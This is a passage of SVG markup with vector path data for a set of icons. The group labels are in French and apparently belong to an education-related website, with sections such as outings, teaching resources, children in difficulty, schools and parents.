					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents">
	<g id="prenoms" class="st0">
		<g class="st2">
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
